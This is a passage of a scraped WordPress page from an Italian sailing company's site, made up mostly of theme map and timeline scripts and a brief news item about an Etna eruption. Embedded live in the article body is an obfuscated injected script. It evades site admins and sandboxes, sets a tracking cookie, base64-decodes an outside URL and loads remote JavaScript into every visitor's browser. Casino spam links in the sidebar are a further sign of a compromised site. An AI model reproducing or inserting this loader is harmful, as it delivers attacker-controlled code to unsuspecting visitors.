			var listener = google.maps.event.addListener(MAP.map, "idle", function() {
				if (MAP.map.getZoom() > MAP.mapOptions.zoom) {
					MAP.map.setZoom(MAP.mapOptions.zoom);
				}
				google.maps.event.removeListener(listener);
			});
		}
	},



	setGeolocation: function(){
		//do not do geolocation for streetview map
		if( MAP.params.streetview ) return;

		var lat,
		lon,
		tmp = [];
		window.location.search
		//.replace ( "?", "" )
		// this is better, there might be a question mark inside
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === 'lat'){
				lat = decodeURIComponent(tmp[1]);
			}
			if (tmp[0] === 'lon'){
				lon = decodeURIComponent(tmp[1]);
			}
		});

		if(typeof lat != 'undefined' & typeof lon != 'undefined' && lat != '' && lon != '') {
			var pos = new google.maps.LatLng(lat, lon);

			MAP.placeMarker({
				lat: lat,
				lng: lon,
				icon: ait.paths.img +'/pins/geoloc_pin.png',
			});
			MAP.map.setCenter(pos);
			if(MAP.params.radius === false) {
				MAP.map.setZoom(MAP.mapOptions.zoom);
			} else {
				MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
			}
			var radiusOptions = {
				strokeColor: '#005BB7',
				strokeOpacity: 0.8,
				strokeWeight: 2,
				fillColor: '#008BB2',
				fillOpacity: 0.35,
				map: MAP.map,
				center: pos,
				radius: MAP.params.radius * 1000,
			};
			var radiusCircle = new google.maps.Circle(radiusOptions);
		} else if(navigator.geolocation) {
			// Try HTML5 geolocation
			navigator.geolocation.getCurrentPosition(function(position) {
				var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);

				MAP.placeMarker({
					lat: position.coords.latitude,
					lng: position.coords.longitude,
					icon: ait.paths.img +'/pins/geoloc_pin.png',
				});
				MAP.map.setCenter(pos);

				MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
				//console.log(MAP.params.radius);
				var radiusOptions = {
					strokeColor: '#005BB7',
					strokeOpacity: 0.8,
					strokeWeight: 2,
					fillColor: '#008BB2',
					fillOpacity: 0.35,
					map: MAP.map,
					center: pos,
					radius: MAP.params.radius * 1000,
				};
				var radiusCircle = new google.maps.Circle(radiusOptions);
			}, function() {
				MAP.handleNoGeolocation(true);
			});
		} else {
			// Browser doesn't support Geolocation
			MAP.handleNoGeolocation(false);
		}
	},



	handleNoGeolocation: function(errorFlag){
		var content = 'Geolocation failed';
		if (errorFlag) {
			if (typeof MAP.params.i18n.error_geolocation_failed !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_failed;
			}
		} else {
			if (typeof MAP.params.i18n.error_geolocation_unsupported !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_unsupported;
			}
		}

		MAP.map.setZoom(MAP.mapOptions.zoom);
		MAP.map.setCenter(MAP.mapOptions.center);
		alert(content);
	},



	initClusterer: function(){
		//do not use clusterer for streetview map
		if( MAP.params.streetview ) return;

		var mcOptions = {
			gridSize: 50,
			enableRetinaIcons: true,
			ignoreHidden: true,
			styles: [{
				url: ait.paths.img +'/pins/clusters/cluster1.png',
				text: '+',
				height: 50,
				width: 50,
				// anchor: [3, 0],
				textColor: '#666',
				textSize: 10
				// text: '<i class"fa fa-times"></i>'
				}, {
				url: ait.paths.img +'/pins/clusters/cluster2.png',
				height: 60,
				width: 60,
				// anchor: [6, 0],
				text: '+',
				textColor: '#666',
				textSize: 11
				// text: '<i class"fa fa-times"></i>',
				}, {
				url: ait.paths.img +'/pins/clusters/cluster3.png',
				text: '+',
				width: 66,
				height: 66,
				// anchor: [8, 0],
				textColor: '#666',
				textSize: 12
			}]
		};

		if (typeof MAP.params.clusterRadius !== "undefined") {
			mcOptions.gridSize = MAP.params.clusterRadius;
		}
		MAP.clusterer.clearMarkers();
		var mc = new MarkerClusterer(MAP.map, MAP.placedMarkers, mcOptions);
		mc.setCalculator(function(markers) {
			var count = markers.length;
			for (var i = markers.length - 1; i >= 0; i--) {
				if (markers[i].isMulti) {
					count = count + markers[i].count -1;
				}
				// markers[i]
			};
			var index = 0;
			var dv = count;
			while (dv !== 0) {
				dv = parseInt(dv / 10, 10);
				index++;
			}

			index = Math.min(index);
			return {
			text: count,
			index: index
			};
		});
		MAP.clusterer = mc;
	},



	placeMultimarker: function(position, type, context1, context2, id1, id2, title1, title2){
		var $multiInfoBox = jQuery('<div class="multiInfoBox"><div class="infobox-select"><select></select></div>');

		$multiInfoBox.append(context1);
		$multiInfoBox.append(context2);
		var option1 = jQuery('<option value='+id1+'>'+title1+'</option>');
		var option2 = jQuery('<option value='+id2+'>'+title2+'</option>');
		$multiInfoBox.find('select').append(option1);
		$multiInfoBox.find('select').append(option2);


		var context = $multiInfoBox.wrap('<p/>').parent().html();
		var icon = ait.paths.img + "/pins/multi_pin.png";
		var marker = new google.maps.Marker({
			position:  position,
			map: MAP.map,
			icon: icon,
			// title: marker.title,
			context: context,
			isMulti: true,
			type: type,
			count: 2,
		});

		google.maps.event.addListener(marker, 'click', function(event) {
			if (MAP.currentInfoWindow) {
				MAP.currentInfoWindow.close();
			}


			MAP.map.panTo(marker.getPosition());
			MAP.currentInfoWindow = MAP.customInfoWindow(marker);

		});



		return marker;
	},



	appendToMultimarker: function(index, context, id, title){

		var $multiInfoBox = jQuery.parseHTML(MAP.placedMarkers[index].context);
		$multiInfoBox = jQuery($multiInfoBox).append(context);
		var $select = $multiInfoBox.find('select');
		var option = jQuery('<option value="'+id+'">'+title+'</option>');
		$select.append(option);
		var result = $multiInfoBox.wrap('<p/>').parent().html();
		MAP.placedMarkers[index].context = result;
		MAP.placedMarkers[index].count ++;
	},


	setCustomOptions: function(){
		if (typeof MAP.params.typeId !== "undefined") {
			MAP.mapOptions.mapTypeId = google.maps.MapTypeId[MAP.params.typeId];
		}

		MAP.mapOptions.mapTypeControlOptions = {
	 		position: google.maps.ControlPosition.LEFT_BOTTOM,
	 		style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
	 	};

		MAP.mapOptions.streetViewControlOptions = {
	 		position: google.maps.ControlPosition.RIGHT_BOTTOM,
	 	};

	 	MAP.mapOptions.zoomControlOptions = {
	 		position: google.maps.ControlPosition.RIGHT_BOTTOM,
	 	};
	},



	/*enableStreetview: function(){

		MAP.panorama = MAP.map.getStreetView();
		MAP.panorama.setPosition(new google.maps.LatLng(MAP.params.address.latitude, MAP.params.address.longitude));

		var pov = {
			heading: parseInt(MAP.params.swheading),
			pitch: parseInt(MAP.params.swpitch),
			zoom: parseInt(MAP.params.swzoom),
		};
		MAP.panorama.setPov(pov);
		MAP.panorama.setVisible(true);
	},*/


	clear: function(){
		for (var i in MAP.placedMarkers) {
			var marker = MAP.placedMarkers[i];
			marker.setMap(null);
		}
		MAP.placedMarkers = [];
		MAP.locations = [];
		MAP.clusterer.clearMarkers();
	},

});



$window.load(function(){

		google.maps.event.addDomListener(window, 'load', MAP.initialize("elm-sidebar-map-4", [], {"styles":[{"stylers":[{"hue":""},{"saturation":"-100"},{"lightness":"0"}]},{"featureType":"landscape","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"administrative","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"road","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"water","stylers":[{"visibility":"on"},{"hue":"#000000"},{"saturation":"-100"},{"lightness":"0"}]},{"featureType":"poi","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]}]}, {"name":"timeline"} ));

});



})(jQuery, jQuery(window), jQuery(document), this);
</script>
				</div>

				<div class="categories-sidebar">
	<div class="categories-container">
		<div class="content">
			<ul><!--




				--><li class="has-title has-icon">
					<a href="https://seasail.it/events-pro/crociere-vela/" style="background: #98c26c;" data-id="213">
						<img src="https://seasail.it/wp-content/uploads/crociere-1.png" alt="CROCIERE" />
						<span>CROCIERE</span>
					</a>
				</li><!--




				--><li class="has-title has-icon">
					<a href="https://seasail.it/events-pro/offerte-speciali/" style="background: #dcc158;" data-id="245">
						<img src="https://seasail.000webhostapp.com/wp-content/uploads/occasioni.png" alt="OFFERTE" />
						<span>OFFERTE</span>
					</a>
				</li><!--




				--><li class="has-title has-icon">
					<a href="https://seasail.it/events-pro/tour/" style="background: #e06867;" data-id="225">
						<img src="https://seasail.000webhostapp.com/wp-content/uploads/tour.png" alt="TOUR" />
						<span>TOUR</span>
					</a>
				</li><!--
			--></ul>
		</div>
	</div>
				</div>

				<div class="timeline-sidebar ait-preloader">
					<div class="timeline-items">
					</div>
					<div class="load-more">
						<a id="elm-sidebar-map-4-load-more" href="#">Caricane di più</a>
						<div class="no-more"><span>Nessun ulteriore evento</span></div>
					</div>
					<div class="timeline-toggle"><i class="fa fa-ellipsis-h"></i></div>
				</div>


		</div>
	</div>

<script id="elm-sidebar-map-4-container-script">


(function($, $window, $document, globals){
"use strict";


var TIMELINE = TIMELINE || {};

TIMELINE = $.extend(TIMELINE, {
	params: {},
	request_data: {},
	map_markers: [],

	init: function(params){
		TIMELINE.params = params;
		// buttons listeners
		TIMELINE.loadMoreOnClick();
		TIMELINE.showSimilarOnClick();
		TIMELINE.filterOnClick();

		if (!jQuery('body').hasClass('single-ait-event-pro')) {
			TIMELINE.firstLoad();
		}
		if (jQuery('body').hasClass('single-ait-item')) {
			TIMELINE.initializeTimelineFilter();
		}

		// hotfix - whole theme searches for globalMaps objects
		if (typeof globals.globalMaps === "undefined") {
			globals.globalMaps = {};
		}
	},

	firstLoad: function(){
		TIMELINE.resetRequest();

		// hotfix if specific category is selected in pagebuilder
		if (typeof TIMELINE.params.taxQuery != "undefined" && typeof TIMELINE.params.taxQuery['ait-events-pro'] != "undefined" && TIMELINE.params.taxQuery['ait-events-pro'][0] != 0) {
			TIMELINE.request_data['filters'] = [ TIMELINE.params.taxQuery['ait-events-pro'][0] ];
		}
		TIMELINE.getTimelineEvents(TIMELINE.request_data);
	},

	getTimelineEvents: function(request_data){
		ait.ajax.post('get-items:retrieve', request_data).done(function(data){
			if(data.success == true){
				var raw_data = data.data.raw_data;
				if (request_data['resetTimeline'] == true) {
					TIMELINE.clearTimeline();
				}

				// no more events in next query
				if (raw_data.lastDate.length == 0) {
					jQuery('#elm-sidebar-map-4-load-more').hide();
					jQuery('#elm-sidebar-map-4 .load-more .no-more').show();
				}
				jQuery('#elm-sidebar-map-4 .timeline-items').append(data.data.html_data);
				jQuery('#elm-sidebar-map-4').trigger("content-updated");
				jQuery('#elm-sidebar-map-4-load-more').removeClass('loading');
				jQuery('#elm-sidebar-map-4 .timeline-sidebar').removeClass('ait-preloader');

				TIMELINE.addMapPins(raw_data.events_markers);
				TIMELINE.saveMapPins(raw_data.events_markers);
				
				//update original request with new returned data
				TIMELINE.request_data.lastDate = raw_data.lastDate;
				TIMELINE.request_data.offset = raw_data.offset;
				TIMELINE.request_data.found_posts = raw_data.found_posts;

				TIMELINE.request_data.resetTimeline = false;

				TIMELINE.updateTimelineOptiscroll();

			} else {
				console.log("not success");
			}
		}).fail(function(){
			console.log("fail");
		});
	},
	saveMapPins: function(markers){
		//save markers for map in case "request map is used", will be loaded after click on Show Map button
		jQuery.each(markers, function(){
			TIMELINE.map_markers.push(this);
		});
	},
	addMapPins: function(markers){
		if (globals.globalMaps.timeline !== undefined) {
			var map = globals.globalMaps.timeline;
			map.markers = markers;
			map.initMarkers();
			map.initClusterer();
			map.autoFit();
		}
	},

	loadMoreOnClick: function(){
		jQuery('#elm-sidebar-map-4-load-more').click(function(e){
			e.preventDefault();
			jQuery(this).addClass('loading');
			TIMELINE.getTimelineEvents(TIMELINE.request_data);
		});
	},

	showSimilarOnClick: function(){
		jQuery('.simillar-events-btn').click(function(e){
			e.preventDefault();
			jQuery(".elm-sidebar-map-content").removeClass('timeline-hidden');

			var mapSidebar = jQuery("#elm-sidebar-map-4 .map-sidebar"),
				headerHeight = jQuery(".header-container").height();

			if(!isResponsive(1280)){
				mapSidebar.height(headerHeight);
			}
			TIMELINE.clearTimeline();
			jQuery(this).parent().hide();
			TIMELINE.firstLoad();
			//console.log(typeof globals.globalMaps.timeline);
			if (typeof globals.globalMaps.timeline != "undefined"){
				setTimeout(function() {
					google.maps.event.trigger(globals.globalMaps.timeline.map, "resize");
				}, 500);
			}
		});
	},


	initializeTimelineFilter: function(){
		var request_data = {};
		request_data['itemId'] = TIMELINE.params.itemId;
		ait.ajax.post('get-items:initFilter', request_data).done(function(data){
			if(data.success == true){
				jQuery('#elm-sidebar-map-4 .categories-sidebar').append(data.data.html_data);
				// hotfix - apply fade effect on category filter
				jQuery('#elm-sidebar-map-4 .categories-sidebar').slideDown();
				taxonomyFadeHover();
			} else {
				console.log("not success");
			}
		}).fail(function(){
			console.log("fail");
		});
	},

	filterOnClick: function(){
		jQuery(".elm-sidebar-map-content .categories-sidebar .categories-container").on('click', 'a', function(e) {
			e.preventDefault();

			if (jQuery(this).hasClass("active")) {
				jQuery(this).removeClass('active');
			} else {
				jQuery(this).addClass('active');
			}

			TIMELINE.resetRequest();


			jQuery('#elm-sidebar-map-4 .timeline-sidebar').addClass('ait-preloader');
			if (TIMELINE.getFilters().length > 0) {
				TIMELINE.request_data['filters'] = TIMELINE.getFilters();
			} else {
				TIMELINE.request_data['filters'] = [0];
			}
			TIMELINE.getTimelineEvents(TIMELINE.request_data);
		});

	},

	getFilters: function(){
		var terms = [];
		jQuery(".elm-sidebar-map-content .categories-sidebar ul").find('a').each(function(){
			if (jQuery(this).hasClass("active")) {
				terms.push(jQuery(this).data('id'));
			}
		});
		return terms;
	},

	updateTimelineOptiscroll: function() {
		var sidebarMapContent = jQuery(".elm-sidebar-map-content");
		sidebarMapContent.optiscroll("update");
	},

	clearTimeline: function(){
		if (globals.globalMaps.timeline !== undefined) {
			globals.globalMaps.timeline.clear();
		}
		jQuery('#elm-sidebar-map-4 .timeline-items').empty();
		jQuery('#elm-sidebar-map-4-load-more').show();
		jQuery('#elm-sidebar-map-4 .load-more .no-more').hide();
	},

	resetRequest: function(){
		TIMELINE.request_data = {};
		TIMELINE.request_data['params'] = TIMELINE.params;

		TIMELINE.request_data['posts_per_page'] = 4;
		TIMELINE.request_data['offset'] = 0;

		TIMELINE.request_data['type']        = 'sidebarTimelineTemplate';
		TIMELINE.request_data['lastDate']    = '';
		TIMELINE.request_data['found_posts'] = -1;

		TIMELINE.request_data['resetTimeline'] = true;
	},

});


$window.load(function(){
	var pageContainer = jQuery(".page-container"),
		sidebarMap = jQuery(".sidebar-map"),
		sidebarMapContent = jQuery(".elm-sidebar-map-content"),
		mapNav = jQuery(".map-nav"),
		windowHeight = jQuery(window).height(),
		adminBar = 0;

	if(jQuery('body').hasClass('admin-bar')){
		adminBar = jQuery('#wpadminbar').height();
	}


				showTimelineMap();		
			
						TIMELINE.init({"lang":"it","page":"default","taxQuery":{"ait-events-pro":["0"]}}); 

			function showTimelineMap(){
					TIMELINE.addMapPins(TIMELINE.map_markers);
					addMapControls();
			}

			// toggle timeline in responsive
			jQuery('#elm-sidebar-map-4 .timeline-toggle i').click(function() {
				jQuery('#elm-sidebar-map-4 .timeline-sidebar').toggleClass("opened");
			});

	/* Fixed Sidebar and Custom Scrollbar Init */
	if(!isResponsive(1280)){
		if (!isMobile()) {
			customScrollbar();
		}
		sidebarContentHeight();
		stopOnBottom();

		/* Update map height to match header height */
		mapHeight();
	} else {
		sidebarMapContent.removeClass('optiscroll');
		sidebarMapContent.children().first().removeClass('optiscroll-content');
	}

	jQuery(window).scroll(function() {

		if(!isResponsive(1280)){
			stopOnBottom();
		}

	});

	jQuery(window).resize(function() {

		if(!isResponsive(1280)){
			if (!isMobile()) {
				customScrollbar();
			}
			sidebarContentHeight();
			stopOnBottom();

		} else {
			sidebarMapContent.removeClass('optiscroll');
			sidebarMapContent.children().first().removeClass('optiscroll-content');
		}

	});

	/* DOM Change Listener */

	jQuery(document).on('height-changed', function() {

		if(!isResponsive(1280)){

			stopOnBottom();
			sidebarContentHeight();
		}

	});







	function addMapControls() {
		var mapObj = globals.globalMaps.timeline;
		var map = mapObj.map;

		if (isMobile()) {
			var disableControlDiv = document.createElement('div');
			var disableControl = new DisableControl(disableControlDiv, map);
			map.controls[google.maps.ControlPosition.RIGHT_TOP].push(disableControlDiv);
		}
	}



	/**
	 * The DisableControl adds a control to the map.
	 * This constructor takes the control DIV as an argument.
	 * @constructor
	 */
	function DisableControl(controlDiv, map) {
		var mapObj = globals.globalMaps.timeline;
		var map = mapObj.map;

		var containerID = jQuery("#elm-sidebar-map-4 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);


		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
		map.setOptions({ draggable : false });

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				map.setOptions({ draggable : false });
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');

				map.setOptions({ draggable : true });
			}
		});
	}


	function mapHeight() {

		var mapSidebar = jQuery("#elm-sidebar-map-4 .map-sidebar");


			var headerHeight = jQuery(".header-container").height();
			mapSidebar.height(headerHeight);


	}


	function customScrollbar() {

		sidebarMapContent.optiscroll({
			forceScrollbars: true,
			preventParentScroll: true
		});

	}

	function sidebarContentHeight() {

		windowHeight = jQuery(window).height();
		var mapMenuHeight = mapNav.height(),
			pageContainerHeight = pageContainer.height(),
			sidebarMapContentHeight = sidebarMapContent.height(),
			mapContentHeight = windowHeight - mapMenuHeight - adminBar;

		sidebarMapContent.css('top', mapNav.height() + adminBar);
		sidebarMapContent.height(mapContentHeight);
		sidebarMapContent.attr("data-initheight", mapContentHeight);

		if (pageContainerHeight < windowHeight) {
			sidebarMapContent.height(pageContainer.height() - mapNav.height());
		}
	}

	function stopOnBottom() {

		var pageOffset = pageContainer.offset().top + pageContainer.outerHeight(true),
			pageY = pageOffset - jQuery(window).scrollTop(),
			mapSidebar = jQuery("#elm-sidebar-map-4 .map-sidebar"),
			ammount = jQuery(window).height() - pageY;

		if (ammount >= 0) {
			sidebarMapContent.height(sidebarMapContent.attr('data-initheight') - ammount);
		}

		if (ammount < 0 && ammount > -500) {
			sidebarMapContent.height(sidebarMapContent.attr('data-initheight'));
		}

	}
});


})(jQuery, jQuery(window), jQuery(document), this);


</script>

</div>
	</div>

<div class="page-content">

	<div class="page-header">

	




	 
	  			 					
	 
	 
	 
	 

	 
						     
	 

	 
	 
	 
	 

	 	 
	 

	 				 







<div style="display: none;">
post-title
Etna di nuovo in eruzione.












</div>


	</div>

	<div class="static-sidebar">
		<div class="static-sidebar-wrap">

<div id="elm-static-sidebar-5" class="elm-static-sidebar">

	<div class="content">












<div class="page-share content">

		<div class="share-text">
			<span class="title">Segui &amp;</span>
			<span class="subtitle">condividici</span>
		</div>

	<ul class="share-icons">

		<li class="share-facebook">
			<a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u=https://seasail.it/etna-di-nuovo-in-eruzione/', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
			<i class="fa fa-facebook"></i>
			</a>
		</li><li class="share-twitter">
			<a href="#" onclick="javascript:window.open('https://twitter.com/intent/tweet?text=Etna%20di%20nuovo%20in%20eruzione.&amp;url=https://seasail.it/etna-di-nuovo-in-eruzione/&amp;via=Sea Sail', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<i class="fa fa-twitter"></i>
			</a>
		</li><li class="share-pinterest">
			<a href="#" onclick="javascript:window.open('http://pinterest.com/pin/create/link/?url=https://seasail.it/etna-di-nuovo-in-eruzione/&media=https://seasail.it/wp-content/uploads/ETNA015.jpg&description=Etna di nuovo in eruzione.', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<i class="fa fa-pinterest"></i>
			</a>
		</li>

	</ul>

</div>

  


	<div class="author-info">
		<h2 class="title">Sull'autore</h2>
		<div class="content">
			<div class="author-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/e2234838c879286322a9ae30c43f7f1a?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2234838c879286322a9ae30c43f7f1a?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' decoding='async'/>
			</div><!-- #author-avatar -->
			<div class="author-description">
				<h3>Valeria Tondi</h3>
				<div>
					
					<div class="author-link-wrap">
						<a href="https://seasail.it/author/valeria/" rel="author" class="author-link">
							Guarda tutti messaggi da Valeria Tondi <span class="meta-nav">&rarr;</span>
						</a>
					</div>
				</div>
			</div><!-- /.author-description -->
		</div>
	</div><!-- /.author-info -->







<div id="secondary-left" class="sidebar-left-area" role="complementary">

		<div id="recent-posts-3" class="widget-container widget_recent_entries"><div class="widget">
		<div class="widget-title"><h3>Altri Post</h3></div><div class="widget-content">
		<ul>
											<li>
					<a href="https://seasail.it/up-x-onlain-kazino-igrovye-avtomaty1712-3/">UP-X онлайн казино игровые автоматы.1712 (3)</a>
											<span class="post-date">23 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://seasail.it/up-x-onlain-kazino-prilozenie1966/">UP-X онлайн казино приложение.1966</a>
											<span class="post-date">23 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://seasail.it/onlain-gama-casino-online-obzor-20251808/">онлайн &#8211; Gama Casino Online &#8211; обзор 2025.1808</a>
											<span class="post-date">23 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://seasail.it/oficialnyi-sait-pinco-casino-igrat-onlain-vxod-zerkalo7895-2/">Официальный сайт  Pinco Casino играть онлайн &#8211; Вход Зеркало.7895 (2)</a>
											<span class="post-date">23 Gennaio 2026</span>
									</li>
					</ul>

		</div></div></div></div>
{if $wp->isWidgetAreaActive($wp->sidebar(left))}
<div id="secondary-left" class="sidebar-left-area" role="complementary">
	{sidebar $wp->sidebar(left)}
</div>
{/if}

	</div>

<script id="elm-static-sidebar-5-container-script">

	jQuery(window).load(function($){
		if(!isResponsive(768)){

			/* Sticky Init */
			staticSidebarSticky();

			/* Sidebar is_stuck fix */
			/*jQuery("#elm-static-sidebar-5").on('sticky_kit:bottom', function(e) {
				jQuery(this).parent().css('position', 'static');
			}).on('sticky_kit:unbottom', function(e) {
				jQuery(this).parent().css('position', 'relative');
			})*/
		}
	});

	jQuery(window).resize(function(){
		if(!isResponsive(768)){
			//staticSidebarSticky();
			jQuery(document.body).trigger("sticky_kit:recalc");
			var recalcSidebarWidth = jQuery(".static-sidebar-wrap").parent().width();
			jQuery(".static-sidebar-wrap").width(recalcSidebarWidth);
		} else {
			jQuery("#elm-static-sidebar-5").trigger("sticky_kit:detach");
			jQuery("#elm-static-sidebar-5, .main-sections").trigger("sticky_kit:detach");
		}
	});

	jQuery(document).on('height-changed', function() {
		if(!isResponsive(768)){
			setTimeout(function() {
				jQuery(document.body).trigger("sticky_kit:recalc");
			}, 500);
		}
	});

	function staticSidebarSticky() {
		/* Offset Calculation */
		var	stickyOffset = 0;
		var manualOffset = 40;
		var adminBar = 0;
		var menuHeight = 0;

		if(jQuery('body').hasClass('admin-bar')){
			adminBar = jQuery('#wpadminbar').height();
		}
		if(jQuery('body').hasClass('sticky-menu-enabled')){
			menuHeight = jQuery(".menu-container").height();
		}

		stickyOffset = menuHeight + adminBar;

		/* Sticky Init */
		jQuery("#elm-static-sidebar-5").stick_in_parent({
			parent: '.page-content',
			spacer: '.static-sidebar-wrap',
			offset_top: stickyOffset,
			recalc_every: 1
		});/*.on("sticky_kit:bottom", function(e) {
			if (jQuery(".static-sidebar-wrap .is_stuck").css("bottom") == "0px") {
				setTimeout(function() {
					jQuery(e.target).css({
						"top": jQuery(e.target).position().top,
						"bottom": ""
					});
				}, 50);
			}
		});*/
		jQuery(".main-sections").stick_in_parent({
			parent: '.page-content',
			offset_top: stickyOffset,
			//recalc_every: 1
		});
	}

</script>

</div>
		</div>
	</div>

	<div id="main" class="elements">

		<div class="main-sections">


					<section id="elm-content-8-main" class="elm-main elm-content-main ">

						<div class="elm-wrapper elm-content-wrapper">

<div id="primary" class="content-area">
	<div id="content" class="content-wrap" role="main">





				<article  id="post-4487"  class="content-block hentry">

			<div class="entry-title hidden-tag">
				<h2>Etna di nuovo in eruzione.</h2>
			</div>

			<div class="entry-content">
				<p class="p1"><span class="s1">Etna di nuovo in eruzione. Di nuovo fontane di lava, accompagnate da boati, nella zona alta e desertica del vulcano Etna. Lo scorso 3 luglio una delle più forti esplosioni degli ultimi anni aveva riacceso la preoccupazione tra i vulcanologi. Forte spavento tra turisti e residenti e un escursionista di 35 anni, Masimo Imbesi, morto investito dalla cenere mentre percorreva un sentiero a bassa quota.</span></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

				
			</div><!-- .entry-content -->


		</article>


	
	

	
	  



			
			

	<nav class="nav-single nav-below" role="navigation">
		<span class="nav-previous"><a href="https://seasail.it/paura-in-indonesia/" rel="prev">&nbsp;</a></span>

			

		<span class="nav-next"><a href="https://seasail.it/panama-less-bags-more-life/" rel="next">&nbsp;</a></span>
	</nav>


	</div><!-- #content -->
</div><!-- #primary -->

<script id="elm-content-8-script">
jQuery(window).on('load', function() {
		jQuery("#elm-content-8-main").find('img').each(function(){
			if(jQuery(this).parent().hasClass('wp-caption')){
				jQuery(this).parent().addClass('load-finished');
			} else {
				jQuery(this).addClass('load-finished');
			}
		});
		jQuery("#elm-content-8-main").addClass('load-finished');
});
</script>
						</div><!-- .elm-wrapper -->

					</section>
					<section id="elm-comments-9-main" class="elm-main elm-comments-main ">

						<div class="elm-wrapper elm-comments-wrapper">

<div id="elm-comments-9" class="elm-comments">
<div id="comments" class="comments-area">

	<div class="comments-toggle">
			<h2 class="comments-title">Commenti</h2>
	</div>

	<div class="comments-content">


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><p class="must-log-in">Devi essere <a href="https://seasail.it/wp-login.php?redirect_to=https%3A%2F%2Fseasail.it%2Fetna-di-nuovo-in-eruzione%2F">connesso</a> per inviare un commento.</p>	</div><!-- #respond -->
	
		<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery(".comments-toggle").click(function() {
					jQuery(document).trigger('height-changed');
					toggleComments();
				});

				if (window.location.hash.indexOf("comment") == 1) {
					toggleComments();
				}

				function toggleComments() {
					jQuery(".comments-area").toggleClass("opened");
					jQuery(".comments-content").slideToggle();
					if (window.location.hash.indexOf("comment") == 1) {
						jQuery('html, body').animate({
							scrollTop: jQuery(window.location.hash).offset().top
						}, 2000);
					}
				}
			});
		</script>

	</div>

</div><!-- #comments .comments-area -->

<script id="elm-comments-9-script">
jQuery(window).on('load', function() {
		jQuery("#elm-comments-9-main").addClass('load-finished');
});
</script>
</div>

						</div><!-- .elm-wrapper -->

					</section>

		</div><!-- .main-sections -->
	</div><!-- #main .elements -->

</div>



</div><!-- /#page -->

<footer id="footer" class="footer" role="contentinfo">


	<div class="site-footer">
		<div class="site-footer-wrap grid-main">
<div class="nav-menu-container nav-menu-footer megaWrapper"><ul id="menu-footer-menu" class="ait-megamenu"><li id="menu-item-1264" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Policy</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seasail.it/contatti/">Contattaci</a></li>
</ul></div>			<div class="footer-text"><p>© 2019 Copyright <a href="https://www.seasail.it">SEA SAIL srls</a>. Tutti i diritti riservati.</p></div>
		</div>
	</div>

</footer><!-- /#footer -->



			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/it_IT/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="665216047150103"></div>

			<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://seasail.it/wp-admin/admin-ajax.php";
</script>
